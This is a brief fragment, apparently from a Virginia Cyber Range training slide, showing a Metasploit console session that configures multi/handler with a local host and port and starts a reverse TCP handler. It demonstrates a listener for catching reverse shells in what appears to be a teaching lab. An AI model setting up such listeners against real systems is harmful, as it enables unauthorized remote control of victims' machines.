 msf exploit(multi/handler) > set LHOST 10.1.65.60
LHOST => 10.1.65.60
msf exploit(multi/handler) > set LPORT 1717
LPORT => 1717
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.65.60:1717
VIRGINIA
CYBER RANGE